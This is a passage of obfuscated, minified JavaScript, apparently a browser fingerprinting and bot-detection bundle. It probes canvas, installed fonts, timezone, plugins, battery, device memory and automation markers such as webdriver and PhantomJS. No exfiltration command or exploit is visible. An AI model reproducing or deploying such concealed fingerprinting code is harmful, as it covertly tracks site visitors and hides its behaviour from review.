asfn','appendBinary','resolvedOptions','wnEvH','nLSPX','wRKau','SVGGeometryElement','JfhtN','Notification','Arguments','bOStd','JgGpn','gJvMT','WdfyV','canvas','naXSO','wiyQL','JBCfO','lCLKF','String\x20Iterator','olgfO','Futura\x20Bk\x20BT','UbwKe','pLtsY','SharedArrayBuffer','Object','honwY','TxowW','ZfoSC','XyawC','stringify','lTmpH','lgmiZ','rgqPC','jcRST','raGgL','aFdhx','XrswG','yRYUN','gaPmN','AbKlL','RnoIw','EGiYq','buffer','byteLength','DeWaj','CWDpZ','kUOZG','tvmeP','river','DNpUm','aimmB','substr','cache_','onreading','zcnUq','Rtaof','yNQFI','qcrpT','DdjkY','fumPZ','DiUkp','xAbUC','BpDTT','ZGJaU','THeFP','wQTjA','UQSDl','__core-js_shared__','YCLdD','wsZhb','qIyxT','MNAEK','fEvdf','__fxdri','pow','hantom','PPgsF','NSuVJ','YjLiJ','RxJek','SCRIPTINA','PKvgA','kLomn','onLine','Bgfdl','OoRoG','gxgjb','enumerable','Uint8ClampedArray','monospace','getTimezoneOffset','vhznS','VqOUI','_length','EOqJD','oDuFr','wJEVi','gMTHY','MODZA','WebKitMediaKeys','Uxzxs','LpgaX','absolute','CYnfS','16|34|4|20|3|13|21|26|6|11|28|33|0|35|25|18|29|2|9|30|15|17|7|32|12|23|22|8|31|19|14|5|10|1|24|27','TouchEvent','WhKpc','hardwareConcurrency','callSel','ZhKSN','GGBID','\x20is\x20not\x20a\x20function','GWcuD','SxAfL','Dispatch','keWCM','oDzdV','Int8Array','enium','LRKOP','oozVo','NumberFormat','midi','bWvIk','EQFcp','CGeuV','RfBQS','ScCiq','UKGwe','userAgent','importScripts','QKkkn','HcWla','BruxD','_fileReader','IzmnT','wAYaC','TGkxE','exports','tTLBd','kIhEO','gCCpx','NiPam','TYQLc','zWjFv','lzVCD','lUPhI','OYQyu','0|1|3|4|2','wkTpE','Mhpqp','HeQqu','PYwSa','JqWlG','dotAll','eeWGP','isTypedArray','aWfCp','open','span','addEventListener','ZHuKY','VCMTq','6|1|3|2|0|5|4','LczYK','3|5|2|0|1|6|4','MTzAC','RangeError','ljPsa','dmYpo','MdgTl','_plugins','gtFmq','Batang','uNVPd','style','PZElP','tCqEL','lyMbo','KvZYO','name','yEtzz','uavTM','jJHvh','round','XAupU','ZRqsI','_fontsAvailable','YdIBG','tmdVW','Uint8','GtVWS','Clamped','kbJWW','TypeError','VnOio','avTxo','CSjdO','log','iJmvx','IALRo','ZyrSx','appVersion','LchjR','EjbLU','DCxoe','_languages','no_api','rect','dUMym','NTWWu','NssDz','nWuzJ','\x20Iterator','zqZSD','dfOVj','agDlH','fillStyle','ksxeI','RViJj','WyHEP','kTbOE','YxdfK','zRdER','fetch','iuHNS','Uint8Array','YAYSR','YiAMd','safari','5|0|2|3|4|6|1','rgba(102,\x20204,\x200,\x200.2)','fmxVS','DxrxD','ToWIR','opera','dXhUx','FGEnR','LoXtO','op-symbols','skjwB','_mozInnerScreenY','meQIp','indexOf','zKIJY','vXFvA','CanvasCaptureMediaStream','LOtdv','WMSUE','oHwpW','©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)','iqjyn','xRmKB','2|0|1|4|3','kBHyz','swLiz','aodtQ','NZALn','xplHp','getBattery','result','VUQuF','IJKwx','RegExp#exec\x20called\x20on\x20incompatible\x20receiver','BUGGY_SAFARI_ITERATORS','oULMW','kKVGO','jMcYE','yFIXz','MozAppearance','FoPOd','jPHUz','UTBNA','SptVm','IZLrK','ALkbA','GKDcw','yclCf','OvVlZ','egGSc','_isEdgeHTML','IlULl','AGhLE','kLUUD','KQDzb','RDlUX','__sele','xUWph','river_script_func','zSHDO','KVQIA','Counter','aTypedArrayConstructor','tAnMe','XcZUE','lczCs','evYyy','charAt','FcnOr','vJOhj','aSfAg','EGeRj','DFgwK','Tyihj','_isDesktopSafari','msMaxTouchPoints','bcgRu','PDzKF','Promise-chain\x20cycle','substring','MHloe','_webstore','cvycn','uqCWe','OQEdm','Map','UHvJI','error','kFAJw','jzavA','DlVht','OQNDl','toString','kyPVL','LvhGz','KycAN','iframe','CYBSV','trSQi','querySelector','siTkf','tLTmp','UWEYX','ItSGw','sxWRp','vmVgK','IqRCh','kblhU','Wrong\x20offset','hUyGT','iySAy','htmlfile','KeUzE','sPDaL','nVacX','yuvni','BFdgp','joNfX','HTMLElement','_imperva','FugPq','JUfrd','bSOgu','RVlRL','_getErrorFF','jfZYl','DpsLx','ZbqUL','lFhOd','domain','hPunt','eLPfT','WjVtW','iBHOg','OesGm','aDaql','Futura\x20Md\x20BT','evenodd','KGtTi','UgGRn','PqhoH','FZyhz','document.F=Object','reduce','WCoRh','npvBF','setState','CWQPS','DfPoM','com.widevine.alpha','eHRfS','qdGCW','start','colorDepth','get','Unknown\x20algo\x20','licgV','UVLqM','bDbMP','vsmze','RTCEncodedAudioFrame','dMGgo','bjWln','eTSQj','tQahN','UKSSD','VUkYV','bxaKf','eeyEJ','mqTpf','IE_PROTO','nHeFj','aMuQS','index','buKfi','dUesk','NjbFm','13DXKRQe','uxZWW','IaIlq','kQbCX','ownKeys','qPiiN','pIJgl','xwQNd','Dpyhj','_innerWidth','PcdWU','nPQTU','CsMvy','TplRf','CgUsm','hrNEj','hdSDS','sDLNA','lWwxX','Mzunv','obXBO','afSpk','Small\x20Fonts','jbIjV','zcrYe','_openDatabase','Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','dri','sbznP','ogIWG','aSCLE','XaPZo','PhZDm','SeDpF','DexTm','oljaT','mozInnerScreenY','edmsd','_emit','ePaYb','chcYU','createTextNode','tBZjA','NYcUv','oAVPi','saqzJ','eNAaK','dXdSq','BTrCp','QvLXM','RxiLQ','OKEzu','tBDzU','hidden','aGmII','gkwUT','6|0|5|2|1|3|4','xNghN','hUsqv','rSHMA','CAzJC','ogFtS','destroy','wCOVH','standalone','NATIVE_ARRAY_BUFFER_VIEWS','foXnH','bConA','display','HRVjP','MnKTY','UNFvN','emit','documentMode','XDomainRequest','Wijdp','NKRkL','hiGCZ','hello','YVZzz','PRCCn','jvLRO','fbucV','nWgpl','sessionStorage','zgVbd','4bLeLPs','Ckibb','rgb(0,255,255)','VyTor','fcwGF','invocation','SwcFd','callPhantom','GRriE','unhandledrejection','CmjcE','VBMSx','PVuTk','naaxX','deviceMemory','VPBCi','lYSGl','toDataURL','cOQbb','ZtDXd','Qyqkl','GGXAy','psdGn','agPsb','fyWBF','ignoreCase','mqpyv','slice','Humanst521\x20BT','WNlJY','plagu','offsetWidth','vyepd','lastIndex','river_evaluate','toLocaleString','ACCESSORS','nextTick','process','entries','EtKVn','CxBLk','Gill\x20Sans','TzAqx','MtWZG','tfklS','vwUmF','jpaff','mnxVf','AnqGR','HaPLO','bluetooth','oGvCj','return\x20this','svAOa','xCZMn','gRgWL','lEiBt','WObHj','TctHw','ZsPFh','ovUPV','WQCmU','HCcgC','pack','LTTDL','YABLQ','aEilW','NiSuU','CDIEY','FzYIH','wqgcK','yeknn','quXrg','has','KNbHB','ryOoV','VSGVQ','normal','Rrkia','FVhXH','removeNode','global','wgHLE','UIFkZ','object','eDDdX','gIPpC','reset','PgRGo','background-sync','msSaveBlob','Unhandled\x20promise\x20rejection','YCKux','reverse','mpfjo','jlkKs','String','kcbUX','width','uages','uGJKM','OxXwS','IigPw','NblMH','AzkGL','fKOWE','Maximum\x20allowed\x20index\x20exceeded','IcGVM','qgJBN','KzNzz','odTgf','pcBNK','msLaunchUri','getStorageUpdates','eapUZ','MOggw','1882035jegxnO','NbBDr','Lucida\x20Sans','iWTUO','source','sVzXl','GgYSA','cookietest=','GMbeu','bpXxz','sRGhp','VrZIC','vrMUu','Buffer','Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','qyUsQ','mvAoz','yePDb','eiInj','AkbCp','qAyrq','fxaEx','NsIdA','IdhCu','VzYBU','Kbtjq','lVxws','Tmmkw','BSOKZ','HmNUp','pIViL','tgnZP','qZZqk','lxfLN','catch','hSYdw','tWSpb','0|2|4|3|1','toPrimitive','lPpoP','cookie','undefined','noUCE','246746wBMrsR','DMgnG','MediaRecorderErrorEvent','height','gmWWP','eIziI','auto','ZCopk','dUPQH','UgmGH','FbJPJ','hUrzE','huPBh','NcApv','_isChromium86OrNewer','XUaMt','_cpuClass','WcyRL','OAFFM','hfntq','TUgma','webkitSpeechGrammar','ZWZxC','AvantGarde\x20Bk\x20BT','nvPsm','pure','DHeRA','StUXY','Melle','8|2|5|1|4|6|7|3|0','_screenResolution','QSgdm','UPfjb','eVIJg','VPgLm','foUjG','LPFPQ','constructor','FJXqd','onvoiceschanged','aikyq','includes','lkKBZ','DateTimeFormat','Clarendon','6605656LXADnB','className','lastIndexOf','RSewb','Sagfy','RVzrL','xxZbH','length','TYPED_ARRAY_TAG','UNSUPPORTED_Y','kgbeP','APFsQ','setAppBadge','Afsek','iDvCr','pQFju','assign','test','offsetHeight','Qbrkl','ongestureend','fdLat','XJEJN','rKTxP','bKgdq','iEgDw','sans-serif','ZNxeP','pVvLj','qBBap','_vibrate','KyZqS','IKHBy','then','TRgZF','Mjbgl','niBim','FTyqS','waPXk','DyhlE','beadD','MVBak','haUpw','CDndB','_getTimezoneOffset','HRHBX','dQAap','bbgOc','Lacti','DeviceOrientationEvent','LSYID','mjYUA','rYfno','Symbol(','TypedArrayPrototype','AwDjE','ReBpI','OTWnm','sham','dOYWn','BdZXf','OivpP','Tuhmg','cZEUl','pJmke','gpgSa','Iqsqn','EEvUF','Agency\x20FB','vNFDH','KLIND','dispatchEvent','TGhHs','JdKeN','CBmmx','Marlett','ouRBh','IskRJ','gZglO','vyWuw','GbSaZ','nqvFw','mIczq','wmXuj','BDcgv','iIGMn','stat','odqHK','PTPHN','XAfrV','ycmyC','timeZone','TgRSH','FtIQx','DCIIP','BhNLY','qQBen','vsfPI','body','HsePb','localStorage','close','jXKNQ','unicode','hrFue','goTia','Opera','LtOwG','aSjqt','YfPWv','UXVpF','Cpzxs','yjPqg','ylLAk','DYYGX','ZxTVj','Arabic\x20Typesetting','eBmNa','BKsOS','DmCFp','KFgny','bNTQC','swjDF','fzBsf','spmLt','kpjex','iuOrn','coCdX','ONEQn','KzpEP','RNtLj','_isAdblockUsed','bIkYO','Unbpu','permissions','kind','vxRuF','iGTbW','mJIyC','QQTNS','cicYK','tKmSw','lUTXu','EhkpG','dCwGD','Qpwea','bcgFa','iDesU','ufhii','vsAyF','LyABF','__esModule','MpMDO','QwjEX','YLNko','RsJAn','hbAsQ','CfmOo','vUXPO','\x20is\x20not\x20an\x20object','JvbAP','_onLine','gcVwV','qbQHF','omxaG','kHSUs','iCvuD','river_unwrapped','value','GEWdn','MaDQM','getPrototypeOf','from','#069','Meiryo\x20UI','_callPhantom','Gqczi','Wrong\x20length\x20or\x20index','HwyAJ','ipHKS','IKDKM','JcYvE','PptkF','Symbol\x20is\x20not\x20a\x20constructor','jVAXL','yDoxw','DataView','PGfoi','jlwWR','LGhGl','JdOAR','cVGhu','floor','kIoTk','edmLe','ktVMD','webkitRTCPeerConnection','brave','WeZMN','LlBRa','vUNCz','khAjd','_TouchEvent','kMVFB','PUsdT','MessageChannel','cNaxR','QdJkG','sticky','obUfq','ekLRQ','ZHudr','ActiveXObject','akXFD','LAXgP','fEEZL','RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null','DIXYt','seMCj','Lpuvo','nSdGa','Ewssq','3|1|2|5|4|0','kFMOc','Century\x20Gothic','now','Symbol.','Eurgd','xbpGz','adsbox','aTypedArray','qBzNb','DWkrH','NkcGu','gSIeC','PPwow','EventTarget','MediaSettingsRange','ZSeHo','RNTGY','NkSzg','CKbAK','cCycd','Ddfjk','qpAOr','hRKIo','bvjnE','DUTyV','mbtbd','gbVmm','vSZMd','lkyRw','device-info','EnwJN','chPSA','rBFNM','IHLbx','UFbWn','GnjKQ','ZWAdobeF','callP','QukHA','CSSPrimitiveValue','sjlBf','requestMediaKeySystemAccess','xXsJL','encrypted','null','OqPeT','XwoMz','vnwVB','awVQw','OuGYS','6|0|7|2|4|5|3|1','return','WebKitMutationObserver','SfIKj','HtsvY','bzIid','xefFi','vqgXE','MUwja','evOiu','Znvhn','pXIqs','xMZLm','CyMJp','apply','CxUMh','ufzqa','MiMvD','XILqM','6|5|0|1|3|2|4','_deviceMemory','UmSnW','uZgJt','script','EVGAz','mIIjz','uPwzi','dILYj','hbmno','qbehS','cmTno','vMpRd','cpOER','IteratorPrototype','wLTKa','__proto__','$<a>','DBrZS','FXfdB','giwri','KqDhq','LywxT','42|4|0|70|20|11|40|39|66|37|16|92|46|34|26|2|41|90|13|1|50|49|6|72|62|53|61|63|60|30|85|8|75|54|78|48|43|82|24|89|95|29|86|76|7|73|51|35|31|58|23|74|59|93|18|77|67|64|12|38|21|94|19|33|28|52|45|36|81|83|25|68|56|84|69|88|10|57|17|15|5|55|65|47|14|80|27|91|87|44|22|3|71|32|79|9','EEPJW','eIqUJ','niiqL','Wiarc','MGvMz','uDfOn','DGFKZ','number','WyDUa','OrFEz','hPwTb','oizFC','gjonE','qHCoG','UMiZq','gTgLc','SsDvQ','tthLb','VwBWj','lNttB','isPrototypeOf','mozRTCPeerConnection','AhjGM','DOMRectList','Leelawadee','iwKMl','alWKZ','Google','jcRUu','hwLKG','xCFDr','RjCKa','gjztn','fromCharCode','OmlEH','kxPiV','create','ABruN','iCVEW','BYnvR','BmYBk','UyqmN','_documentMode','QlWqs','JPGPO','nHhZU','Incorrect\x20invocation','4|1|2|6|5|3|0|7','3262794ukrYhF','default','Symbol(test)','gnVqA','defineProperties','YSBOB','uQFxL','dydxj','getState','DIFub','cTdbw','VaNGE','documentElement','YktvF','EheVo','RJBJb','bind','dJtRt','WpEZL','wpwot','JXWXy','qYMHF','concat','TzQlj','nbnSl','dkbxA','SmwTL','manGg','nUvdh','SHdLX','kKrgr','bBrSb','AKHqA','xlXzR','jfsos','prototype','reZWJ','gXTmq','AYmSN','OSUoN','yUQQD','PqoOC','SFQZy','abbc','EKmNX','mDIhI','push','FbVGF','VayMv','mjSPc','nEyoc','beginPath','ciQhn','NeAdl','Pxkwk','psJzo','xalPW','dpNdM','charCodeAt','srLAg','hasOwnProperty','qWwTs','YOlEk','yLFXa','NmmIZ','Letter\x20Gothic','5|4|3|6|7|2|8|0|1|9','SlNpj','GgRoG','zLcza','bytes','KUbIK','wyCMM','_hash','dQJKt','gYJBI','xSlVz','xVMrJ','ePTes','zRZjZ','string','[object\x20Intl]','RUsup','GkvOD','deDvC','KCUcZ','hyAPm','tMIHe','WzPOP','set','YUKAc','find','driver','THwPV','FbVTW','input','vkvrW','exHkl','jYAWM','uOwai','notified','bpsUR','dTlgQ','yQGBJ','SzSsb','jOPpQ','CDoGJ','ZiiGM','kSRvz','_pha','JfKjH','ppwyv','axMrF','createElement','eCoTN','yuZGs','pGATi','ndsOo','MOsVz','vBcTV','view','LIbZL','VzUeY','Recvt','Itxav','BROKEN_CARET','UbLTi','HJgFZ','river_script_function','random','KOdEO','mkKco','IFdBW','lBncM','eGcXX','ZBlcT','rIvhL','AcbuU','setInt8','aHReE','createEvent','_getLocalStorage','Tgnta','YsNwl','2|1|0|4|3','kLLVA','RYeAU','WyPEb','coTsQ','koIIs','IXQuN','cmHAb','FYvvK','speechSynthesis','xUHYF','Symbol','appendChild','getUint8','skenQ','xWiPE','ambient-light-sensor','DahuA','callee','3|7|2|4|9|8|1|0|6|5','rejectionhandled','QgqEK','fXxiQ','rBDGX','JRSre','uhkUk','mplHp','18pt\x20Arial','DMXgu','IGCwn','parent','uNqxz','DznvC','VKxUm','VVKCM','values','ntom','MPfJo','query','QbFDS','rsgWn','tlkXs','RYmgu','pbMVG','NSrXg','ZddVL','zKRaG','psxNh','target','RSXax','jCIVa','GNSFo','cdjdv','zBDlB','Arial\x20Unicode\x20MS','IgYMQ','GdzAc','ArrayBuffer','fill','jkYHV','HTMLCanvasElement','ccyvE','GOTHAM','XgZrs','jiNpq','KUkdh','RfRWk','VQpbo','abcdefghijklmnopqrst','OPvMC','CluRZ','yVuOK','DWRZB','YMmpc','parentNode','finally','_availableScreenResolution','ujyFl','UHhMH','Bcwot','zKXQC','4|0|2|1|3','YHPkj','ZltTD','GEsDm','webstore','jopYl','function','ZQwPe','yCZpS','all','BQJqO','observe','blank\x20page','RJFQR','HwUDZ','GFKdR','nGzwq','join','RLZYt','Crmnx','aRFLI','YzHRt','yfSFn','pjUkK','TfrSq','Accessors\x20not\x20supported','BKxtl','mZKeU','snHXd','3.8.1','SPJUI','FLTNW','PMttk','Incorrect\x20','ldiuW','kUjEO','ZxZpF','JPkSC','0|1|3|4|2|5|6','unscopables','hfULC','eNEOA','CfadA','DQNxa','VPWCy','voVZG','setImmediate','odefE','bUVMc','cBHeU','ZDgvH','cnVEo','UMYIF','uNHiH','Llfbj','izBgs','RaPtu','TilRf','oXIna','toStringTag','lNVEc','YFVFU','lang','bAcHH','_spawn','java','ywlBH','aYvCJ','_buffer','lRWmR','CeBJt','JdVvL','LgiFu','Jkjct','kgMqj','gSfTA','[object\x20','1|4|2|0|3|5|6','chrome','\x20is\x20not\x20a\x20symbol','yZpla','raasI','IyNps','getterFor','pKpax','Helvetica\x20Neue','RglBC','jDVTu','Event','bacQZ','OnqRV','BYCFu','dRjdD','clearAppBadge','xMUEH','_oscpu','boSVO','EUCNr','WiePL','xPjOV','aDfFs','_activeXObject','[object\x20z]','srcdoc','xxPUr','TRAJAN\x20PRO','AfFqC','oVrJK','iAgVU','VcEHc','bVjgF','gins','SnFXs','MfZfg','JDAyg','JeJFn','RWXiB','ROhZz','wUIuM','LtzIZ','reactions','background-fetch','kNqpe','AvYDD','HBWWL','zoxMY','LGCoz','kdYmu','write','yubgj','GyVUc','kuUVN','Qfsnc','QnCfK','aIyLl','iqmOC','vvQZb','GOIpA','_installTrigger','resolve','anMHr','cZHJL','epgiv','DEAqQ','BzXkG','LlgvA','lrICJ','MS\x20UI\x20Gothic','rjliz','VLQzF'];_0x2b81=function(){return _0x4bb4ad;};return _0x2b81();}(function(_0x4697b7,_0x3255d4){var _0x5bb69b=_0xc681,_0x273521=_0x4697b7();while(!![]){try{var _0x5e01b3=-parseInt(_0x5bb69b(0xab1))/0x1*(-parseInt(_0x5bb69b(0x77f))/0x2)+parseInt(_0x5bb69b(0x918))/0x3*(-parseInt(_0x5bb69b(0x6df))/0x4)+parseInt(_0x5bb69b(0x754))/0x5+-parseInt(_0x5bb69b(0x4e3))/0x6*(-parseInt(_0x5bb69b(0x1f8))/0x7)+parseInt(_0x5bb69b(0x7ac))/0x8*(parseInt(_0x5bb69b(0x348))/0x9)+-parseInt(_0x5bb69b(0x23f))/0xa*(-parseInt(_0x5bb69b(0x237))/0xb)+-parseInt(_0x5bb69b(0x183))/0xc*(parseInt(_0x5bb69b(0x689))/0xd);if(_0x5e01b3===_0x3255d4)break;else _0x273521['push'](_0x273521['shift']());}catch(_0xc6e83c){_0x273521['push'](_0x273521['shift']());}}}(_0x2b81,0x9bad3),function webpackUniversalModuleDefinition(_0x489559,_0x15d7f2){var _0xece795=_0xc681,_0x756324={'nJyCY':function(_0x464fcf,_0x2709aa){return _0x464fcf===_0x2709aa;},'GJbLP':_0xece795(0x2df)};if(typeof exports===_0xece795(0x734)&&_0x756324['nJyCY'](typeof module,_0xece795(0x734)))module[_0xece795(0x57c)]=_0x15d7f2();else{if(_0x756324[_0xece795(0xac3)](typeof define,_0xece795(0x9ff))&&define[_0xece795(0x39b)])define([],_0x15d7f2);else{if(typeof exports===_0xece795(0x734))exports[_0x756324['GJbLP']]=_0x15d7f2();else _0x489559['PGreed']=_0x15d7f2();}}}(self,function(){var _0x301d38=_0xc681,_0x318a0d={'FBUIs':function(_0x5e8c8b,_0x1b24e4){return _0x5e8c8b(_0x1b24e4);},'kSRvz':function(_0x1ffe44,_0x28fe4f){return _0x1ffe44|_0x28fe4f;},'cBHeU':function(_0x2d259a,_0x359b9b){return _0x2d259a-_0x359b9b;},'GKDcw':function(_0x49dabb,_0x453a17){return _0x49dabb&_0x453a17;},'HRGhW':function(_0x54cdef,_0xb2434c){return _0x54cdef&_0xb2434c;},'eiInj':function(_0x4b37b8,_0x106467){return _0x4b37b8-_0x106467;},'xSHJy':function(_0xef8de2,_0x351854){return _0xef8de2>>>_0x351854;},'sPDaL':function(_0x538814,_0x5378cf){return _0x538814-_0x5378cf;},'XwWyi':function(_0x4739e0,_0x8c7c09){return _0x4739e0|_0x8c7c09;},'wgHLE':function(_0x56a5b4,_0x1fcf02){return _0x56a5b4>>>_0x1fcf02;},'CEXtA':function(_0x5d43ed,_0x464979){return _0x5d43ed!==_0x464979;},'aBlvd':function(_0x430d2a,_0x1f89b9){return _0x430d2a-_0x1f89b9;},'beadD':function(_0x2f1332,_0xc7dae6,_0x1f2e09){return _0x2f1332(_0xc7dae6,_0x1f2e09);},'wNysh':function(_0x4b6a3b,_0x327ee6){return _0x4b6a3b(_0x327ee6);},'XOfSm':function(_0x518898,_0x52d01d){return _0x518898(_0x52d01d);},'kxJgp':function(_0x4710f0,_0x10a14d){return _0x4710f0(_0x10a14d);},'UeQdI':function(_0x451d52,_0x9bbc40){return _0x451d52(_0x9bbc40);},'mPCcz':function(_0x138fe8,_0x506a61){return _0x138fe8(_0x506a61);},'aGmII':_0x301d38(0x669),'vyepd':'sans-serif-thin','Mhnhn':_0x301d38(0x820),'wrRYg':_0x301d38(0x3e8),'IOsKR':_0x301d38(0x506),'YdIBG':_0x301d38(0x709),'HMuHe':'HELV','gpOCu':_0x301d38(0xa4e),'ESvwC':_0x301d38(0x6fb),'UMmig':'Levenim\x20MT','IFdBW':_0x301d38(0x756),'aDWQO':_0x301d38(0x16a),'vyWuw':_0x301d38(0x85a),'WyHEP':_0x301d38(0x334),'wkTpE':_0x301d38(0x251),'afPHx':_0x301d38(0x8af),'nTgnf':_0x301d38(0x72d),'IyNps':function(_0x76b19f,_0x241f29){return _0x76b19f(_0x241f29);},'DUTyV':function(_0x57f8fc,_0x581e17){return _0x57f8fc==_0x581e17;},'xodEg':function(_0x51036d,_0x156125){return _0x51036d>_0x156125;},'SHdLX':function(_0x11ec51,_0x4f23f3){return _0x11ec51(_0x4f23f3);},'qZueW':function(_0x4077f9,_0x9371f){return _0x4077f9(_0x9371f);},'jppFX':function(_0x359948,_0x3464d2){return _0x359948(_0x3464d2);},'prrkB':function(_0x5a4069,_0x369903){return _0x5a4069(_0x369903);},'kKrgr':'AwMwN','oiONV':function(_0x2a37ce,_0x471daa){return _0x2a37ce===_0x471daa;},'PptkF':function(_0x3c294d,_0x1c631f){return _0x3c294d+_0x1c631f;},'lkyRw':_0x301d38(0x3dd),'ECaSu':_0x301d38(0x4ee),'WObHj':'granted','cZEUl':function(_0x22aaa2,_0x45a3f0){return _0x22aaa2(_0x45a3f0);},'zUwYV':function(_0x5aa197,_0x1a5459){return _0x5aa197(_0x1a5459);},'meQIp':function(_0x19726e,_0x3e9f05){return _0x19726e(_0x3e9f05);},'quxtz':function(_0x3610ff,_0x1031d0){return _0x3610ff(_0x1031d0);},'YjLiJ':_0x301d38(0xa20),'DlFKg':_0x301d38(0x799),'RRuGI':function(_0x35b5bb,_0x3f3715){return _0x35b5bb(_0x3f3715);},'GOIpA':function(_0x38864e,_0x44400b){return _0x38864e^_0x44400b;},'CBmmx':function(_0x429aad,_0x1c20df){return _0x429aad^_0x1c20df;},'qgJBN':function(_0x4e77c4,_0x102752){return _0x4e77c4|_0x102752;},'eNAaK':function(_0xe2d43,_0x4ab86e,_0x3fba63){return _0xe2d43(_0x4ab86e,_0x3fba63);},'EGeRj':function(_0x3f2bbd,_0x3f30dd){return _0x3f2bbd(_0x3f30dd);},'RjCKa':_0x301d38(0xa34),'gGCeC':function(_0x3c106c,_0x21af72){return _0x3c106c(_0x21af72);},'mIczq':_0x301d38(0x59b),'tPsHK':'xtrvz','XwRMe':function(_0x2e3e1b,_0x1308f7,_0x57cbb2){return _0x2e3e1b(_0x1308f7,_0x57cbb2);},'AfFqC':function(_0x123889,_0x47a1e2,_0x212dfc){return _0x123889(_0x47a1e2,_0x212dfc);},'Iqsqn':function(_0x176404,_0x3f5364){return _0x176404-_0x3f5364;},'IPujG':function(_0x3360ac,_0x143493,_0x172dd9,_0x1bc27b,_0x49ed67){return _0x3360ac(_0x143493,_0x172dd9,_0x1bc27b,_0x49ed67);},'eQnqI':function(_0x25e5b6,_0x214d20){return _0x25e5b6>_0x214d20;},'BfBqL':_0x301d38(0x4bb),'DiUkp':function(_0x1760ee,_0xb5d1a5){return _0x1760ee(_0xb5d1a5);},'LOoHS':function(_0xed3913,_0x55bc11){return _0xed3913(_0x55bc11);},'YzuAH':function(_0x29e891,_0x204db2){return _0x29e891(_0x204db2);},'UusIE':_0x301d38(0x9e1),'deVGb':_0x301d38(0x93b),'LGhGl':_0x301d38(0x24a),'JayeE':_0x301d38(0x371),'aodtQ':_0x301d38(0xaa9),'aYvCJ':function(_0x9ce5c3,_0x140656,_0x1ff87d){return _0x9ce5c3(_0x140656,_0x1ff87d);},'EFSLF':function(_0x204afe,_0xd4242e){return _0x204afe in _0xd4242e;},'obXBO':_0x301d38(0x5fe),'XILqM':function(_0x8c336d,_0x54a371){return _0x8c336d(_0x54a371);},'jkYHV':function(_0x4876c7,_0x1925e4){return _0x4876c7(_0x1925e4);},'PXMuh':function(_0x177bf2,_0x3b72c6){return _0x177bf2+_0x3b72c6;},'uZgJt':function(_0x52824d,_0x1b1525){return _0x52824d(_0x1b1525);},'sjlBf':function(_0x5c7c02,_0x1d5b58){return _0x5c7c02(_0x1d5b58);},'GWZFS':'species','EOqJD':function(_0x4736ec,_0x3b5525){return _0x4736ec(_0x3b5525);},'NJuMF':function(_0x13e5b2,_0x58ac5a){return _0x13e5b2!==_0x58ac5a;},'eOVaY':_0x301d38(0x569),'iCvuD':function(_0x307bc2,_0x578c5f){return _0x307bc2&_0x578c5f;},'oIzrJ':function(_0xa2ef4,_0x574b9f){return _0xa2ef4(_0x574b9f);},'fnypf':_0x301d38(0x706),'buKfi':_0x301d38(0x8a2),'EEvUF':function(_0x2064b1,_0x206fac){return _0x2064b1(_0x206fac);},'DxrxD':function(_0x23bf8c,_0x14657b){return _0x23bf8c==_0x14657b;},'tCJll':function(_0x335b86,_0xca9240){return _0x335b86===_0xca9240;},'DahuA':function(_0x121047,_0x4f17ab){return _0x121047!==_0x4f17ab;},'eeyEJ':_0x301d38(0x7dc),'chcYU':_0x301d38(0x846),'CSjdO':function(_0x503444,_0x3aa6fd){return _0x503444^_0x3aa6fd;},'wDutd':function(_0x174e45,_0x18696b){return _0x174e45(_0x18696b);},'MiMvD':'iterator','LlgvA':function(_0x2166ab,_0x357a9a){return _0x2166ab===_0x357a9a;},'YzHRt':'next','NmmIZ':function(_0x914789,_0x43922c){return _0x914789(_0x43922c);},'mvAoz':function(_0x4d6089,_0x2334b0,_0x5d019d,_0x220f4a){return _0x4d6089(_0x2334b0,_0x5d019d,_0x220f4a);},'rwyga':function(_0x1f1435,_0x5d594f){return _0x1f1435&&_0x5d594f;},'qpAOr':function(_0x206490,_0x6f0b75){return _0x206490(_0x6f0b75);},'VNZVt':'mNErj','fcwGF':function(_0x58925b,_0x54887e){return _0x58925b===_0x54887e;},'irVJD':'JmaQC','MqfcF':function(_0x3ae3f6,_0x54adf9){return _0x3ae3f6(_0x54adf9);},'HaPLO':_0x301d38(0x353),'UMYIF':function(_0x2e41af,_0x338ca8){return _0x2e41af(_0x338ca8);},'kEPzm':'String','jbIjV':_0x301d38(0x9ff),'SdYbD':_0x301d38(0x939),'GpfQW':function(_0x27ed14,_0xad6895){return _0x27ed14(_0xad6895);},'bNTQC':function(_0x90f093,_0x2d61b9){return _0x90f093===_0x2d61b9;},'hjtAQ':function(_0x270326,_0x18a14a){return _0x270326(_0x18a14a);},'WSWOr':_0x301d38(0x978),'bBxDL':function(_0x4d17db,_0x207af2){return _0x4d17db(_0x207af2);},'WhKpc':_0x301d38(0x330),'yyMXX':'cookietest=1;\x20expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT','zLcza':function(_0x317623,_0x32dd36){return _0x317623(_0x32dd36);},'ACJRz':function(_0x5538ec,_0x104090){return _0x5538ec(_0x104090);},'lEiBt':function(_0x5c4fd9,_0x58cdb3){return _0x5c4fd9!==_0x58cdb3;},'zKXQC':'ZdjAR','hrFue':_0x301d38(0x8d4),'OGjGL':function(_0x1d7bf3,_0x8bb907){return _0x1d7bf3(_0x8bb907);},'OnqRV':_0x301d38(0x324),'bYXCh':function(_0x29ec57,_0x26efbc){return _0x29ec57(_0x26efbc);},'QbpHJ':function(_0x440957,_0x1d8aff){return _0x440957(_0x1d8aff);},'KhyWz':_0x301d38(0x501),'UgmGH':function(_0x306e35,_0x6bf448){return _0x306e35(_0x6bf448);},'YCALH':function(_0x2a7e27,_0x4cc704){return _0x2a7e27(_0x4cc704);},'cTdbw':function(_0xc53bfb,_0x20fbd5){return _0xc53bfb+_0x20fbd5;},'OEqxz':function(_0x1853a7,_0x5606e3){return _0x1853a7<<_0x5606e3;},'pXBeW':function(_0x2519a5,_0x271e9f){return _0x2519a5(_0x271e9f);},'IXFCW':function(_0x4ae949,_0x59967a){return _0x4ae949>=_0x59967a;},'vmVgK':_0x301d38(0x92e),'jquEh':_0x301d38(0x1c5),'spezH':function(_0x15cb74,_0x438427){return 